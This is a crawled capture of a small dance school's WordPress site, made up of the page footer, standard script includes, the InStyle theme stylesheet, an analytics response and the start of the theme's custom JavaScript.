</div> <!-- end #sidebar -->
	</div> <!--end #content-->

	
	

	
	<div class="clear"></div>

	
            <div id="footer">
				<div id="footer-area">
					<p id="site-by">Site by <a href="mailto:samadhi@samyrth.com">Samyrth</a></p>
					<p id="copyright">Brazilian Dance Fusion &copy; 2026</p>
				</div>
			</div>
		</div> <!-- end #container-->
	</div> <!-- end #background -->	
	
	<script src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/js/cufon-yui.js" type="text/javascript"></script>
<script src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/js/Colaborate-Thin_400-Colaborate-Medium_400.font.js" type="text/javascript"></script>
<script src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/js/Colaborate-Regular_400.font.js" type="text/javascript"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/js/superfish.js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/js/custom.js"></script>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InStyle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/braziliandancefusion.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://braziliandancefusion.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://braziliandancefusion.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://braziliandancefusion.com.au/wp-content/themes/InStyle/style.css
body_size: 23403
content:
/*
Theme Name: InStyle
Theme URI: http://www.elegantthemes.com/gallery/
Version: 2.6
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

.cufon-loading { visibility: hidden; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { line-height: 18px; font-family: Helvetica, Arial, sans-serif; font-size: 12px; color: #cecece; background: #000; }

a { color: #ffc203; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #cecece; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #cecece; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 16px; }
h4 { font-size: 12px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 20px; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#background { position: relative; }
	#backgrounds img { position: fixed; top: 0px; left: 0px; height: auto; min-height: 100%; min-width: 1024px; width: 100%; }
	
		#header { background: url(images/container-bg.png) repeat top left; border: 1px solid rgba(255,255,255,0.3); border-top: none; box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 5px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.1); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; margin: 0 auto; padding: 18px 17px 16px 30px; margin-bottom: 210px; position: relative; width: 960px; }
			#logo { float: left; }
			#header-right { float: right; }
				ul#top-menu { float: left; margin-top: 17px; margin-right: 21px; }
				#search-form { float: right; background: url(images/search-bg.png) no-repeat; width: 197; height: 37px; margin-left: 35px; }
					#search-form #searchinput { background: none; border: none; float: left; margin: 9px 7px 0 0px; width: 149px; padding-left: 15px; font-size: 12px; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; color: #67647e; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); font-size: 14px; }
					#search-form #searchsubmit { margin-top: 12px; padding-top: 0px; margin-right: 9px; }
						
		#container { text-align: left; margin: 0 auto; width: 960px; position: relative; }
			#featured-text { height: 123px; position: relative; margin-bottom: 115px; }
				.slide h2.title { font-size: 72px; margin-bottom: 10px; }
					.slide h2.title a { color:#ffffff; text-decoration:none; }
				.slide { font-size: 30px; color:#ffffff; margin-bottom: 105px; position: absolute; top: 0px; left: 0px; text-align:center; width: 960px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
				
			#services { margin-bottom: 135px; margin-top: 260px; }
				#services .thumbnails { height: 145px; }
				#services .description { padding: 5px 20px 20px 23px; }
				.service { background: url(images/container-bg.png) repeat top left;
border: 1px solid rgba(255,255,255,0.3);
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px; width: 279px; position: relative; margin-right: 58px; float: left; padding: 5px 0 0; height: 310px; }
					.service-top { height: 151px; padding: 5px 8px 0 6px; }
					.service-description-bottom { padding-bottom: 13px; }
						.service-description { padding: 0 8px 0 6px; }
				.last { margin-right: 0px; }
					.service-thumb { display:block; float:left; position:relative; }
						.service-thumb span.overlay { background:url(images/box-overlay.png) no-repeat;	display:block; height:145px; left:0px; position:absolute; top:0px; width:265px; }
					
					#services .box-01 h3.title  { background: rgba(56,176,62,0.8); }
					#services .box-02 h3.title  { background: rgba(239,245,15,0.8); }
					#services .box-03 h3.title  { background: rgba(50,47,252,0.8); }
					h3.title { position: absolute; text-transform: uppercase; font-weight: bold; left: 6px; padding: 5px; text-align: center; width: 255px; top: 129px; }
					
					
						h3.title a { color: #f6f6f6; text-shadow:1px 1px 1px rgba(0,0,0,1); text-decoration:none; }
						span.drop-caps { font-size: 48px; color: #151515; float: left; margin-right:10px; }
		
			h1.category-title { font-size:60px; color: #ffffff !important; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); margin-left: -6px;}
			p.category-tagline { font-size: 28px; color:#ffffff; margin-bottom: 20px; text-align:center; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
				
			#content-top { background:url(images/content-top-bg.png) no-repeat; height:17px; }
			#content { background: url(images/container-bg.png) repeat top left; padding-bottom: 20px; border: 1px solid rgba(255,255,255,0.3); : 1px solid rgba(255,255,255,0.3); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; }
				#content-area { float:left; margin-right:1px; padding:0 0 0 1px; width:697px; }
					#breadcrumbs { font-family: 'Yanone Kaffeesatz', Arial, sans-serif;  font-size:18px; padding:19px 42px; color: #e3e3e3; margin-bottom: 9px; }
						#breadcrumbs a { color:#e3e3e3; }
							#breadcrumbs a:hover { color: #e3e3e3; text-decoration: none; }
						#breadcrumbs .raquo { color:#acacac; margin: 0 5px; }
					.post { padding:0px 42px 42px 42px; }	
						h2.post-title { color: #151515; font-size: 48px; margin-bottom: 2px; }
						p.meta-info { color:#838383; font-family:Georgia,serif; font-size:14px; font-style:italic; margin-bottom:6px; padding:0px 5px 7px 2px; }
							p.meta-info .raquo { color:#dadada; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; font-size:18px; margin-right: 5px; }
								p.meta-info a { color:#565656; text-decoration: none; }
								p.meta-info a:hover { color:#000; }
						div.post-thumbnail { height:237px; margin:6px 20px 0 0; padding:8px 0 0 8px; position:relative; width:211px; margin-right: 35px; }		
							span.post-overlay { background:url(images/image-overlay.png) no-repeat;
display:block; height:245px; left:0; position:absolute; top:0; width:227px; }
							a.readmore { background:url(images/reply.png) no-repeat right bottom; color:#ffffff; display:block; font-weight: bold; font-size:12px; height:29px; line-height:27px; padding-right:13px; text-shadow:1px 1px 1px rgba(0,0,0,0.3); display:block; float:right; }
								a.readmore span { background:url(images/reply.png) no-repeat; display:block; height:29px; padding-left: 15px; }
				.service a.readmore { position: absolute; bottom: -15px; left: 33%; }

				#sidebar { float:left; margin-top:-10px; width:259px; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; font-size:16px; }
					.widget { background:url(images/widget-separator.png) repeat-x left bottom; padding:25px 12px 15px; }
						.widget h3.widgettitle { color:#151515; font-size:30px; padding-bottom:10px; text-shadow: 1px 1px 1px #fff; }
						.widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0px 7px; 
padding:0 0 10px 14px; }
							.widget ul li a { color: #8f8f8f; text-shadow:1px 1px 1px #ffffff; }
							.widget a:hover { text-decoration: none; color: #000; }
			
			#content-bottom { background:url(images/content-bottom-bg.png) no-repeat; height:17px; margin-bottom:45px; }

#footer { background: url(images/container-bg.png) repeat top left; padding-bottom: 20px; margin-bottom: 30px; border: 1px solid rgba(255,255,255,0.3); margin-top: 20px; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; }
	#footer-area { padding: 5px 10px; }			
			
			.fullwidth #content-top { background:url(images/fullwidth-content-top-bg.png) no-repeat; }
			.fullwidth #content { background:url(images/fullwidth-content-bg.png) repeat-y; }
				.fullwidth #content-area { width: 960px; }
			.fullwidth #content-bottom { background:url(images/fullwidth-content-bottom-bg.png) no-repeat; }
			
	.post ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }
		.post ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }
			.post ul li ul, .post ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
			.post ol li ul, .post ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }
	
	.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { color: #fff; }
	.post-title a:hover { text-decoration: none; }
			
	.service-slide { position: absolute; top: 0; left: 0; }
	.team-member { margin-bottom: 30px; }
	.team-member img.wp-post-image { float: left; margin-right: 20px;border-radius: 13px;
border: 1px solid #666; }
	.entry-content img.wp-post-image { float: left; margin-right: 20px;border-radius: 13px;
border: 1px solid #666; }

input[type="text"],
input[type="email"] {
	border-radius: 5px;
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #333333;
	padding: 9px;
	width: 282px;
	margin: 0 5px 0 0;
	color: #444444;
	box-sizing: border-box;
	height: 36px;
}

select {
	border-radius: 5px;
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #333333;
	padding: 8px 8px 8px 4px;
	width: 282px;
	margin: 0 5px 0 0;
	height: 36px;
}


input[type="date"] {
	border-radius: 5px;
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #333333;
	padding: 8px 8px 8px 4px;
	width: 282px;
	margin: 0 5px 0 0;
	color: #444444;
	box-sizing: border-box;
	height: 36px;	
}

textarea {
	width: 568px;
	max-width: 568px;
	box-sizing: border-box;
	padding: 8px 4px;
	margin: 0;
	border-radius: 5px;
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #333333;
	padding: 8px 8px 8px 4px;
	color: #444444;
}

.wpcf7-form-control-wrap {
	display: inline-block;
}

.wpcf7-form p {
	margin-bottom: 5px;
	padding-bottom: 0px;
}		
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/ 
/*------------------------------------------------*/

	ul.nav li { margin-left: 20px; }
		ul#top-menu a { font-size:22px; color: #cecece; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; text-decoration: none; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); text-transform: uppercase; }
		ul#top-menu a:hover,
		ul#top-menu > li.sfHover > a { color: #22952e;}
		ul#top-menu > li.current_page_item > a, ul#top-menu > li.current-menu-item > a { color: #ffc203 !important; }
		ul#top-menu ul.children a { font-size: 18px; }
	ul.nav ul { width: 205px; background: url(images/dropdown-bg.png); border: 1px solid rgba(255,255,255,0.3); top: 55px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; padding: 12px 0px 13px; z-index: 9999px; display: none; }
		ul.nav span.top-arrow { background: url(images/dropdown-arrow.png) no-repeat; display: block; width: 24px; height: 13px; position: absolute; top: -13px; left: 16px; }
		ul.nav ul li { margin: 0px; padding: 0px 5px; }
			ul.nav ul li a { padding: 6px 5px 8px 15px; width: 160px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
			ul.nav ul li a:hover { background: url(images/dropdown-link.png); }
			
			ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -12px !important; left: 191px !important; }
			
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

				

		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

h3#comments { font-size: 48px; color: #fff; }
div.avatar { position: absolute; padding: 6px 0 0 6px; top: 14px; left: 0; }
	div.avatar span.avatar-overlay { position: absolute; top: 0; left: 0; background: url(images/avatar-overlay.png) no-repeat; width: 69px;height: 69px; }
#comment-wrap { width: 700px; margin: 0 0 30px; }
h3#comments, .comment-body { padding-left: 96px; }
.comment-body { position: relative; margin-bottom: 16px; }
	#comment-wrap div.authordata { width: 69px; margin-right: 26px; }
	.comment-wrap { padding: 1px; background: #fff; position: relative; }
		.comment-arrow { background: url(images/comment-arrow.png) no-repeat; width: 16px; height: 31px; position: absolute; top: 25px; left: -15px; }
		.comment-wrap-inner { background: #fff url(images/comment-wrap-bg.png) repeat-y; border: 2px solid #e7e7e7; padding: 25px 30px 22px 35px; }
	.comment-wrap, .comment-wrap-inner { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px;  }
	.comment-meta { color: #dedddd; font-size: 20px; text-shadow: 1px 1px 1px #fff; }
		span.comment-date { color: #aeadad; }
		span.fn, span.fn a { color: #000; }
	.comment-content { color: #525252; text-shadow: 1px 1px 1px #fff; font-family: Georgia, serif; padding-top: 10px; }
	
	.comment ul.children { margin-left: 96px; }
	
	.reply-container { background: url(images/reply.png) no-repeat right bottom; color: white; display: block; font-weight: bold; font-size: 12px; height: 29px; line-height: 27px; padding-right: 13px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); display: block; float: right; }
		.reply-container a { background: url(images/reply.png) no-repeat; display: block; height: 29px; padding-left: 15px; color: #fff; }
		.reply-container a:hover, a.readmore:hover { color: #eee; text-decoration: none; }
		
	#commentform textarea#comment { width: 95%; }
	#commentform input[type=text] { width: 40%; }
	#commentform textarea#comment, #commentform input[type=text] { background: #f7f7f7 url(images/comment-input-bg.png) repeat-x; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; border: 1px solid #cccccc; padding: 12px; color: #131313; font-size: 14px; font-style: italic; text-shadow: 1px 1px 1px #fff; font-family: Georgia, serif; }
	#commentform p { padding-bottom: 0; }

	li.comment #respond input[type=text] { width: 50% !important; }

	li.comment #respond h3#comments { display: block; }

	#commentform input#submit { float: right; border: none; background: url(images/submit.png) no-repeat; font-size: 12px; font-weight: bold; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); color: #fff; padding: 6px 0 8px 3px; width: 65px; margin-top: 6px; }
	#respond, #trackbacks { margin: 0 0 0 96px; }
		.commentlist #respond { margin-bottom: 16px; }
		
	#trackbacks { margin-top: 10px; margin-bottom: 10px; }
		
	h3#comments { margin-bottom: 17px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
	#respond h3#reply-title { padding-left: 0; font-size: 36px; color: #282727; text-shadow: none; }
		h3#reply-title small { display: block; font-size: 18px; margin-top: 4px; margin-bottom: 8px; }
			h3#reply-title small a { color: #006688; }
	
	.fullwidth #comment-wrap { width: 960px; }
	
	#commentform p.logged-in-as, #commentform p.comment-notes { padding-bottom: 10px; }
	
	.comment_navigation_top { padding-bottom: 10px; }
	.comment_navigation_top a, .comment_navigation_bottom a { color: #fff; text-shadow: none; }
	
	.nav-previous { float: left; }
	.nav-next { float: right; }
	
	.comment_navigation_bottom { padding-bottom: 10px; }
	#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
	
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
	
p#copyright { float:right; font-size:12px; color:#838383; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); }
p#site-by { float:left; font-size:12px; color:#838383; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); }	
	p#copyright a {font-weight: bold; color:#838383;}
		

/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

					
				
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; z-index:1000; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

		
.entry table.timetable tr.odd td:first-child ,
.entry table.timetable tr td:first-child {
	background-color: #247810;
	color: #ffffff;
}

.entry table.timetable tr td {
	padding: 5px;
	border: 1px solid #000000;
	background-color: #fffca2;
	font-size: 14px;
	color: #000000;
	text-align: center;
}

.entry table.timetable tr.odd td {
	background-color: #ffffff;
}

.entry table {
	border-collapse: collapse;
	margin-bottom: 30px;
}

.entry td p {
	padding: 0;
}

.entry table.locations tr td:first-child {
	padding-right: 30px;
}

.entry iframe {
	border-radius: 13px;
	border: 1px solid #666;
}

.entry img {
	border-radius: 13px;
	border: 1px solid #666;
}


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, sans-serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; }
.pagination, .wp-pagenavi { padding: 15px 42px 0; }
.wp-pagenavi { position: relative; text-align: right; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; }
	.wp-pagenavi span.pages, .wp-pagenavi span.extend { border: none; color: #b7b7b7; font-size: 14px; }
	.wp-pagenavi span.current, .wp-pagenavi a { color: #c3c3c3; font-size: 30px; border: none !important; }
	.wp-pagenavi span.current, .wp-pagenavi a:hover { color: #151515; }
	.wp-pagenavi a, .wp-pagenavi span { padding: 3px 7px !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px;}
.et_pt_gallery_entry { margin: 0 0 32px 57px !important; }
div#fancy_title { text-shadow: none !important; }

.js .slide { display: none; }

body.cufon-disabled .slide h2.title { font-size: 62px; margin-bottom: 17px; }
	body.cufon-disabled .slide h2.title span, body.cufon-disabled .slide p span { font-weight: bold; }
body.cufon-disabled span.drop-caps { line-height: 48px; }
body.cufon-disabled h1.category-title { font-size: 50px; }
body.cufon-disabled h2.post-title, body.cufon-disabled h3#comments { font-size: 38px; }
.et_embedded_videos { display: none !important; }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2140663103&t=pageview&_s=1&dl=http%3A%2F%2Fbraziliandancefusion.com.au%2Fevents%2Fcategories%2F&ul=en-us%40posix&dt=Categories%20-%20Brazilian%20Dance%20Fusion%20%7C%20Brazilian%20Dance%20Fusion&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1627811902&gjid=85219639&cid=1770028263.1768724770&tid=UA-401059-56&_gid=165560567.1768724770&_r=1&_slc=1&z=1016095088
body_size: -289
content:
2,cG-Z5QFJ1VF99

--- FILE ---
content_type: application/javascript
request_url: http://braziliandancefusion.com.au/wp-content/themes/InStyle/js/custom.js
body_size: 6726
content:
jQuery.noConflict();

jQuery(document).ready(function(){
	var et_cufon = jQuery("meta[name=et_cufon]").attr('content'),
	et_is_ie = jQuery.browser.msie;
	if ( et_cufon === '' ) et_cufon = 1; 

	if ( et_cufon == 1 ) {
		Cufon.set('fontFamily', 'Colaborate-Thin');
